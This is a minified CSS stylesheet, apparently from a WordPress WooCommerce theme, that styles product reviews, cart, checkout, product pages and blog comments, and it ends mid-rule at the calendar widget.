#comments .commentlist li .comment_container .comment-text .meta .woocommerce-review__author{font-weight:700}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta>*{opacity:.7}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper{max-width:50rem}@media screen and (min-width:992px){.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-reply-title{font-size:1.375rem!important}}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-reply-title{display:block;font-size:1.25rem;font-weight:600;margin-bottom:.625rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.single-product-wrapper .woocommerce-Reviews textarea{line-height:initial;min-height:9.375rem;padding-top:.75rem;padding-bottom:.75rem}.single-product-wrapper .woocommerce-Reviews label{position:relative;display:block;width:100%;font-size:.8125rem;margin-bottom:.3125rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*.form-submit .submit{background-color:var(--theme-primary-color);color:#fff;padding-left:2.25rem;padding-right:2.25rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*.form-submit .submit:hover{opacity:.9}.single-product-wrapper .product-bottom .wishlist-button a{font-size:0}.single-product-wrapper .product-bottom .wishlist-button a::before{margin-right:0!important}.wishlist-button span{display:none}.single-product-wrapper .product-bottom .wishlist-button span{display:block!important}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>* input{border:1px solid var(--color-gray-300)}@keyframes klb-quickview-rotate{100%{transform:rotate(360deg)}}a.quickview-loading:after{position:absolute;top:50%;left:50%;margin-left:-9px;margin-top:-9px;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#000;border-radius:50%;vertical-align:middle;opacity:1;animation:klb-quickview-rotate 450ms infinite linear}a.quickview-loading i{opacity:0}@media(max-width:991px){.thumbnail-wrapper .thumbnail-buttons>*:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@media(max-width:991px){.thumbnail-wrapper .thumbnail-buttons>*:nth-child(3){-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}.single-product .woocommerce-message,.single-product ul.woocommerce-error li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;flex-direction:row-reverse;justify-content:space-between}.woocommerce-message,.woocommerce-info{border:1px solid #e5e7eb;margin-bottom:1.875rem;margin-top:1.875rem;padding:1rem;font-size:.875rem}ul.woocommerce-error{list-style:none;padding:0;border:1px solid #e5e7eb;margin-bottom:1.875rem;margin-top:1.875rem;padding:1rem;font-size:.875rem}.woocommerce-message a.button{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.woocommerce-message a.button:hover{opacity:.9}.woocommerce-cart-form .table>:not(caption)>*>*{border-bottom:1px solid var(--color-gray-200)}a.checkout-button{color:#fff;background-color:#212529;border-color:#212529}a.checkout-button:hover{background-color:#424649;border-color:#373b3e}.cart-empty-page{text-align:center;max-width:760px;margin-top:40px;margin-bottom:40px;margin-left:auto;margin-right:auto}.cart-empty-page .empty-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:10rem;height:10rem;margin-bottom:1.875rem}.cart-empty-page .cart-empty{font-size:1.125rem;font-weight:700;text-transform:uppercase;color:#f03e3e;margin-bottom:1.25rem}.cart-empty-page .return-to-shop a.button{color:#fff;background-color:#212529;border-color:#212529}.cart-empty-page .return-to-shop a.button:hover{background-color:#424649;border-color:#373b3e}.woocommerce-form-coupon-toggle{padding:20px;background-color:#F7F7F7;padding-left:35px;position:relative;font-size:.895rem;margin-bottom:1.875rem;margin-top:1.25rem}.woocommerce-form-coupon-toggle:before{color:#ee403d;position:absolute;left:15px;top:48%;font-size:15px;transform:translateY(-50%);text-rendering:auto;font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e815'}.woocommerce-form-coupon-toggle a.showcoupon{color:var(--theme-body-color);text-decoration:none}form.checkout_coupon.woocommerce-form-coupon{margin-top:-1rem}form.checkout_coupon.woocommerce-form-coupon button:hover{opacity:.9}.cart-wrapper .order-review-wrapper .woocommerce-checkout-payment #place_order{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.cart-wrapper .order-review-wrapper .woocommerce-checkout-payment #place_order:hover{opacity:.9}.select2-container--default .select2-selection--single{border-color:var(--color-gray-300);;height:2.75rem}.select2-container--default .select2-selection--single:hover{border-color:var(--color-gray-400)}.select2-container--default .select2-selection--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-form-input-font);font-size:var(--theme-form-input-font-size);font-weight:var(--theme-form-input-font-weight);letter-spacing:var(--theme-form-input-letter-spacing);line-height:var(--theme-form-input-height);width:100%;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition);padding-left:8px;padding-right:8px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:2.75rem;width:1.875rem}ul#shipping_method{list-style:none;padding:0;font-size:.8125rem;margin:0}ul#shipping_method li+li{margin-top:15px}#shipping_method input.shipping_method{position:relative;top:4px;float:right;margin-right:0;margin-left:7px;vertical-align:middle}ul#shipping_method label{margin-bottom:0;vertical-align:middle;font-size:.8125rem}.woocommerce-checkout-review-order-table th,.woocommerce-checkout-review-order-table td{max-width:50%;width:50%;padding:0}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p a{text-decoration:underline}a.shipping-calculator-button{color:var(--theme-primary-color)!important;font-size:.825rem}.woocommerce-thankyou-order-received{margin-bottom:30px;padding:3%;width:100%;border:2px dashed #47b486;color:#47b486;text-align:center;font-weight:600;font-size:22px;line-height:1.4;margin-top:20px}ul.woocommerce-order-overview{list-style:none;padding-left:0}.woocommerce-order-details h2,.woocommerce-customer-details h2{font-size:1.125rem;font-weight:600}.shop_table{font-size:.875rem;color:var(--theme-body-color);width:100%}.shop_table tr{position:relative}section.woocommerce-order-details td,section.woocommerce-order-details th{padding:10px}section.woocommerce-order-details+section.woocommerce-customer-details{margin-top:30px}.woocommerce-account .col2-set,.woocommerce-checkout .col2-set{margin-left:-15px;margin-right:-15px}.woocommerce-checkout .col2-set:before,.woocommerce-checkout .col2-set:after,.woocommerce-account .col2-set:before,.woocommerce-account .col2-set:after{content:'';display:table;clear:both}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2,.woocommerce-account .col-1,.woocommerce-account .col-2{float:left;width:50%;padding-left:15px;padding-right:15px;max-width:100%}.woocommerce-cart-form table td{border:none}.woocommerce-cart-form table th{border:none}.cart-collaterals .shop_table .cart-subtotal th,.cart-collaterals .shop_table .cart-subtotal td{border:none}.woocommerce-shipping-totals td,.woocommerce-shipping-totals th{border:none}.cart-collaterals .shop_table .order-total th,.cart-collaterals .shop_table .order-total td{border:none}.woocommerce-shipping-totals section.shipping-calculator-form{margin-top:10px}p.woocommerce-shipping-destination{font-size:.775rem;line-height:17px}.cart-wrapper .cart_totals .shop_table tr td strong{font-weight:600}.order-review-wrapper .shop_table thead th{border:none}.order-review-wrapper .shop_table tbody td{border:none}.order-review-wrapper .shop_table tfoot tr th{border:none}.order-review-wrapper .shop_table tfoot tr td{border:none}.woocommerce-checkout .order-review-wrapper #order_review .shop_table thead tr,.woocommerce-checkout .order-review-wrapper #order_review .shop_table tbody tr,.woocommerce-checkout .order-review-wrapper #order_review .shop_table tfoot tr{border-bottom:1px solid var(--color-gray-200)}.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:2.875rem!important}@media screen and (min-width:992px){.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:3.875rem!important}}.quantity{flex-wrap:nowrap}.products .product-title a:hover{text-decoration:underline}.shop_table tr th,.shop_table tr td{vertical-align:middle}td.klbwl-item--addtocart a.button{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}td.klbwl-item--addtocart a.button:hover{opacity:.9}.woocommerce-my-account .woocommerce-MyAccount-content a.button,.my-account-page .button.woocommerce-form-login__submit,.my-account-page .button.woocommerce-form-register__submit{background-color:var(--theme-primary-color);color:#fff!important;text-decoration:none}.woocommerce-my-account .woocommerce-MyAccount-content a.button:hover,.my-account-page .button.woocommerce-form-login__submit:hover,.my-account-page .button.woocommerce-form-register__submit:hover{opacity:.9}.my-account-page h2,.my-account-page h3{font-size:1.125rem;font-weight:500}.my-account-page .woocommerce-breadcrumb{margin-bottom:20px}label.woocommerce-form-login__rememberme{margin-bottom:.875rem}.woocommerce-privacy-policy-text p{font-size:.8125rem}@media screen and (min-width:75rem){.shop-wide .container{max-width:100%}}.shop-wide .klb-menu-nav.primary-menu .klb-menu .mega-menu.mega-menu-boxed>.sub-menu{max-width:100%}nav.woocommerce-pagination.klb-load-more .button{cursor:pointer;background-color:var(--theme-primary-color);color:#fff;text-decoration:none}nav.woocommerce-pagination.klb-load-more .button:hover{opacity:.9}.no-more-products{text-align:center;margin-top:30px}.no-more-products .button{color:#030712;background-color:#E6E8EB}.no-more-products .button:hover{opacity:.9}@media screen and (min-width:1280px){.e-con-inner{padding-left:30px!important;padding-right:30px!important}}@media screen and (max-width:992px){.e-con-inner{padding-left:5px!important;padding-right:5px!important}}#customer_details .woocommerce-additional-fields{margin-top:1.875rem}.klb-mobile-bottom{z-index:1000000}.klb-mobile-bottom .menu-drawer-toggle.active .search i::before{content:"\e8b6"}.product-detail .buy_now_button{height:2.875rem;min-width:10rem;background:#212529;color:#fff}.product-detail .buy_now_button:hover{background:#424649}.product-detail .buy_now_button:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e8e8';margin-right:.375rem}@media screen and (max-width:64rem){.product-detail .buy_now_button{width:100%}.product-detail .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff;flex:1}}.orderon-whatsapp{margin-bottom:1.25rem}.orderon-whatsapp a{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.orderon-whatsapp a:hover{background-color:var(--color-green-700)}body.klb-swatches .single-product-wrapper form.cart .variations tr{flex-direction:row}.woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem}.single-product-wrapper form.cart .variations tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product .variations td,.single-product .variations th{border:none}.site-quickview .variations td,.site-quickview .variations th{border:none}.klb-swatches .single-product-wrapper form.cart .variations tr+tr{border-top:1px solid #e5e7eb}.single-product-wrapper form.cart .variations tr+tr{border:none}.single-product-wrapper form.cart .variations tr .label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-product-wrapper form.cart .variations tr .value{padding-left:0}@media screen and (min-width:992px){.single-product-wrapper form.cart .variations tr .label{padding-right:1.25rem}}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel>h2{font-size:1.25rem;margin-bottom:.9375rem}@media screen and (min-width:992px){.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel>h2{font-size:1.375rem}}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table tr th{font-weight:700}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table{font-size:.875rem;width:100%}form.cart.grouped_form table{margin-bottom:30px}form.grouped_form tr td:first-child{padding-left:0}form.grouped_form td{border-left:0;border-right:0;padding:15px}.cart.grouped_form .add_to_cart_button{line-height:1}form.grouped_form label a{font-weight:500;color:currentColor}form.grouped_form label a{font-weight:600;color:currentColor}form.grouped_form td{border-left:0;border-right:0;padding:15px}form.grouped_form tr td:last-child{padding-right:0}form.grouped_form tr td.woocommerce-grouped-product-list-item__price{text-align:right;font-size:15px;font-weight:700}form.cart.grouped_form table{margin-bottom:15px}form.grouped_form td p.stock{margin-left:10px}.single-product-wrapper .product-detail form.cart.grouped_form{border-top:0;padding-top:0}form.grouped_form label a:hover{color:var(--bs-heading-color)}form.grouped_form table del{color:var(--color-gray-900)}form.grouped_form table ins{text-decoration:none;color:var(--color-red-600)}.single-product-wrapper .product-detail form .add_to_cart_button,.single-product-wrapper .product-detail form a.button.product_type_external{background-color:var(--color-green-600);height:2.875rem;color:#fff}.single-product-wrapper .product-detail form .add_to_cart_button:hover,.single-product-wrapper .product-detail form a.button.product_type_external:hover{background-color:var(--color-green-700)}.single-product-wrapper .product-detail form a.button.product_type_external{font-size:13px}.site-quickview .single-product-wrapper .product-detail form a.button.product_type_external{font-size:11px}@media (max-width:767px){.product-detail .cart td.woocommerce-grouped-product-list-item__thumbnail{display:none}}td.woocommerce-grouped-product-list-item__thumbnail img{max-width:90px}.klb-free-shipping p .amount{color:var(--color-red-600);font-size:.875rem;line-height:normal;font-weight:700}.klb-free-shipping.warning{border-color:#FCA1A1;background-color:#FFF5F5}.klb-free-shipping.warning .shipping-progress{background-color:#fee2e2}.klb-free-shipping.warning .shipping-progress span{background-color:#dc2626!important}.klb-free-shipping.warning .notice-header.shipping-notice-header{color:#030712!important}.klb-cart-free-shipping.mini-cart-notice.success{background-color:var(--color-green-50)!important;border-color:var(--color-green-200)!important}.klb-cart-free-shipping.mini-cart-notice.success p{color:var(--color-green-800)!important}.klb-cart-free-shipping.mini-cart-notice.success .cart-notice-progress span{background-color:var(--color-green-600)!important}.klb-cart-free-shipping.mini-cart-notice p span{font-weight:bolder}.banner-border .site-banner{border-radius:0!important}@media (min-width:992px){.lg-border-radius-none .site-slider.border .slick-list::before{border-radius:0!important}.lg-border-top .site-slider.border .slick-list::before{border-top:none!important}.lg-border-left .site-slider.border .slick-list::before{border-left:none!important}.lg-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.lg-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.lg-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.lg-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.lg-border-left .border-block::after{border-left:none!important}.lg-border-radius-none .border-block::after{border-radius:0!important}.lg-border-top .border-block::after{border-top:none!important}.lg-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.lg-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.lg-border-top-right .border-block::after{border-top-right-radius:0!important}.lg-border-top-left .border-block::after{border-top-left-radius:0!important}.lg-border-top .site-banner{border-top:none!important}.lg-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.lg-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.lg-border-top-right .site-banner{border-top-right-radius:0!important}.lg-border-top-left .site-banner{border-top-left-radius:0!important}}@media (min-width:768px) and (max-width:1024px){.md-border-left .site-slider.border .slick-list::before{border-left:none!important}.md-border .site-slider.border .slick-list::before{border-radius:0!important}.md-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.md-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.md-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.md-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.md-border-top .border-block::after{border-top:none!important}.md-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.md-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.md-border-top-right .border-block::after{border-top-right-radius:0!important}.md-border-top-left .border-block::after{border-top-left-radius:0!important}.md-banner-border .site-banner{border-radius:0!important}.md-border-top .site-banner{border-top:none!important}.md-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.md-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.md-border-top-right .site-banner{border-top-right-radius:0!important}.md-border-top-left .site-banner{border-top-left-radius:0!important}}@media screen and (max-width:767px){.sm-border .site-slider.border .slick-list::before{border-radius:0!important}.sm-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.sm-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.sm-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.sm-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.sm-border-top .border-block::after{border-top:none!important}.sm-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.sm-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.sm-border-top-right .border-block::after{border-top-right-radius:0!important}.sm-border-top-left .border-block::after{border-top-left-radius:0!important}.sm-banner-border .site-banner{border-radius:0!important}.sm-border-top .site-banner{border-top:none!important}.sm-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.sm-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.sm-border-top-right .site-banner{border-top-right-radius:0!important}.sm-border-top-left .site-banner{border-top-left-radius:0!important}}.height100 .elementor-widget-grogin-banner-box .site-banner{height:100%}@media screen and (min-width:64.0625rem){.height100 .elementor-widget-grogin-banner-box .site-banner .entry-media{position:absolute;width:100%;height:100%;top:0;left:0}.height100 .elementor-widget-grogin-banner-box .site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}}.height100 .elementor-widget-grogin-banner-box{height:100%}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{position:absolute!important;top:0;left:0;color:#fff;width:100%;height:100%}#sidebar.filtered-sidebar .filter-sidebar-header{display:none}.column-1>*{width:100%}.column-2>*{width:50%}.column-3>*{width:33.33333333%}.column-4>*{width:25%}.column-5>*{width:20%}.column-6>*{width:16.66666667%}@media screen and (min-width:576px){.sm-column-1>*{width:100%}.sm-column-2>*{width:50%}.sm-column-3>*{width:33.33333333%}.sm-column-4>*{width:25%}.sm-column-5>*{width:20%}.sm-column-6>*{width:16.66666667%}}@media screen and (min-width:1200px){.lg-column-1>*{width:100%}.lg-column-2>*{width:50%}.lg-column-3>*{width:33.33333333%}.lg-column-4>*{width:25%}.lg-column-5>*{width:20%}.lg-column-6>*{width:16.66666667%}}@media screen and (min-width:1200px){.elementor-element.elementor-element-3e30d58 .store-box-footer{height:37px}}.klb-special.site-featured-product .product-cart a.button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.klb-special.site-featured-product .product-cart a.button i{display:none}.klb-special.site-featured-product .product-cart a.button:hover{background-color:var(--color-green-700)}.klb-special.site-featured-product .product-cart a.button::before{content:'\e8e8';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.375rem;position:relative;top:-.0625rem}.klb-special.site-featured-product .product-cart a.added_to_cart{background-color:var(--color-green-600);height:2.875rem;color:#fff;border:0;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px)}.klb-special.site-featured-product .product-cart a.added_to_cart:hover{background-color:var(--color-green-700)}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item{position:relative}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item>a{color:var(--theme-primary-color)}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{background-color:var(--theme-primary-color);content:"";position:absolute;width:100%;height:1px;left:0;bottom:0}.elementor-element.elementor-element-bb53f5a .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt,.elementor-element.elementor-element-2f19916 .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt,.elementor-element.elementor-element-f72d864 .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt{margin-top:30px}.klb-category-banner .product-wrapper .product-footer{border-top:1px solid var(--color-gray-200);padding-top:.75rem;margin-top:.75rem}.contact-details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.contact-details .map-icon{font-size:1.125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.25rem}.contact-details .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-details .contact-info a.phone{font-weight:600;color:currentColor;margin-bottom:.1875rem;text-decoration:none}.contact-details .contact-info a.email{font-size:.875rem;color:var(--color-blue-600);text-decoration:none}.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:3;order:3}.products-grid-module.style-5 .site-module-body>*:nth-child(2){border-top:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:2;order:2}.products-grid-module.style-5 .site-module-body>*:nth-child(3){border-top:none}.products-grid-module.style-5 .site-module-body>*:nth-child(4){-webkit-box-ordinal-group:4;-ms-flex-order:4;order:4}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body>*:nth-child(2),.products-grid-module.style-5 .site-module-body>*:nth-child(4){border-right:.0625rem solid var(--color-gray-200)}}@media screen and (min-width:1024px){.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.sidebar-image-absolute{position:absolute!important;width:100%!important;right:4px;height:100%;top:-18px;bottom:0}.mega-grouped-items{position:relative}.padding-0 .e-con-inner{padding:0!important}.mega-sub-list .sub-menu-list i{margin-right:.5rem}.mega-menu-wrapper ul{list-style:none;padding:0;margin:0}.mega-menu-wrapper .mega-sub-list .sub-menu-list li a{font-size:.875rem;text-decoration-color:#fff0;text-underline-offset:.3125rem;color:currentColor;-webkit-transition:text-decoration-color 0.05s var(--theme-transition);transition:text-decoration-color 0.05s var(--theme-transition)}.thumbnail-buttons a.klbcp-btn{font-size:0!important}.klbwl-popup-content a.btn:active{opacity:.9;background-color:var(--theme-primary-color);color:#fff}.klbcp-message a.btn:hover{background-color:var(--theme-primary-color),.9)}.klbcp-message a.btn:active{background-color:var(--theme-primary-color),.9)}.klbcp-message a.btn{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.single-product-wrapper .product-bottom a.klbcp-btn{font-size:.8125rem;font-weight:500;color:var(--theme-body-color);position:relative}.single-product-wrapper .product-bottom a.klbcp-btn:before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;color:currentColor;text-decoration:none;width:2.25rem;height:2.25rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);margin-right:.5rem}.single-product-wrapper .product-bottom a.klbcp-adding:after{left:0!important;margin-left:8px!important}.single-product-wrapper .product-bottom a.klbcp-adding:before{font-size:0!important;opacity:1}.klb-product360-btn{z-index:9}.klb-single-video{z-index:9}a.woocommerce-product-gallery__trigger{z-index:9}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ol .slick-list .slick-track,.single-product-wrapper .woocommerce-product-gallery .product-thumbnails-wrapper ul .slick-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ol .slick-list .slick-track .slick-slide,.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ul .slick-list .slick-track .slick-slide{height:auto;white-space:initial}ul.menu>li.menu-item a>img{width:1.25rem;height:1.25rem;margin-right:.9375rem}.cart-with-quantity.product-in-cart .quantity.ajax-quantity{display:flex}.cart-with-quantity.product-in-cart a.button{display:none}.cart-with-quantity a.added_to_cart{display:none}.before-shop-loop .sorting-products select,.before-shop-loop .sorting-per-page select{padding:0!important;margin-top:-1px}.site-header .header-search.search-overlay .search-form.search-type-1 input{padding-left:1.125rem;padding-right:3.875rem}.site-header .header-search.search-overlay .search-form.search-type-2 button{color:var(--theme-primary-color);right:auto!important;left:.25rem}.site-modal.modal-location{z-index:11111111}.klb-special.site-featured-product .product-cart a.button{display:block!important}.elementor-editor-active div#main{z-index:4!important}.meta-item.sticky-post{color:var(--theme-primary-color);text-transform:uppercase;font-weight:700;letter-spacing:1px;font-size:.6875rem}.post .entry-tags{gap:0}.entry-post-meta .meta-item a+a{margin-left:3px}.klb-pagination a,.klb-pagination span.current{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;line-height:.8125rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);font-size:.875rem;width:2.125rem;height:2.125rem}.klb-readmore+.klb-pagination{margin-top:20px}.klb-pagination span.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.wp-block-cover{margin-bottom:15px}blockquote{border-left:4px solid var(--color-gray-300);padding-left:1.875rem;padding-right:1.875rem;padding-top:1.25rem;padding-bottom:.75rem;margin-top:.9375rem;margin-bottom:.625rem}@media screen and (min-width:64.0625rem){blockquote{padding-left:3.125rem;margin-top:1.875rem;margin-bottom:1.875rem}}.wp-block-button{margin-bottom:15px}figure.wp-block-gallery figcaption.blocks-gallery-caption{margin-bottom:30px}.wp-block-gallery.alignleft{margin-right:30px}.klb-post span.catcount{float:right}.klb-post select,.klb-post form.wp-block-search{margin-bottom:1rem}.klb-post form.post-password-form input[type="submit"]{color:#FFF;background-color:var(--theme-primary-color);border-color:#fff0}.entry-media>img,.entry-media>iframe,.entry-media>video{width:auto}.klb-comment-body{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-right-side{width:100%}.entry-footer .post-comments .comment-content{padding-left:0;margin-top:16px}.entry-footer .post-comments .reply{padding-left:0}.klb-comment-body .vcard{margin-right:1.25rem}@media screen and (min-width:64.0625rem){.klb-comment-body .vcard{margin-right:2.5rem}}.klb-comment-body img.avatar{border-radius:50%}.single-post .post-comments .comment-list .comment-body .comment-meta .comment-author b{float:none}.single-post .post-comments .comment-list .comment-body .comment-author{display:inline-block;margin-right:.9375rem}.single-post .post-comments .comment-list .comment-body .comment-meta .comment-metadata{float:none;display:inline-block}.single-post .post-comments .comment-list .comment-body .comment-content{padding-left:0;margin-top:16px}.single-post .post-comments .comment-list .comment-body .reply{padding-left:0}.single-post .post-comments .comment-list .comment-body{padding:0;margin-bottom:0}@media screen and (min-width:992px){.single-post .post-comments .comment-list .comment-body{margin-bottom:0}}.single-post .post-comments .comment-list .comment-body.klb-comment-body{padding:.0625rem;margin-bottom:.9375rem}@media screen and (min-width:992px){.single-post .post-comments .comment-list .comment-body.klb-comment-body{margin-bottom:3.125rem}}.single-post .post-comments .comment-list .comment-body .comment-meta{margin-bottom:0}.comment-metadata time{font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-500)}@media (max-width:768px){ol.comment-list ul.children{padding-left:0}.comment .klb-post td{padding:4px}}nav.comment-navigation h3{font-size:16px;margin-top:20px}nav.comment-navigation a{font-size:15px;font-weight:500}nav#comment-nav-above{margin-bottom:20px}nav#comment-nav-below{margin-bottom:30px}iframe{max-width:100%}.post .entry-title{word-break:break-word}.entry-post-meta .meta-item{flex-wrap:wrap}.blog-sidebar ul li a:before{margin-right:10px;text-rendering:auto;line-height:1;font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e82f';font-size:12px}span.catcount{float:right;font-size:.8125rem;color:var(--color-text-desc)}.blog-sidebar .widget ul li a,.blog-sidebar .widget ol li a{color:var(--theme-body-color);text-decoration:none;display:inline-block}.widget_recent_comments ul li>a,ol.wp-block-latest-comments li a+a{font-weight:500}.blog-sidebar .widget ul,.blog-sidebar .widget ol{padding-left:0}.blog-sidebar .widget ul>li+li{margin-top:.5rem}.widget h2.wp-block-heading{font-size:.875rem;font-weight:600;margin-bottom:.75rem}@media screen and (min-width:576px){.widget h2.wp-block-heading{margin-bottom:1.25rem}}.widget_calendar caption{font-weight:500;color:#fff;text-align:center;background-color:var(--theme-primary-color)}.widget_calendar table th{font-weight:400;background:#ddd}.widget_calendar 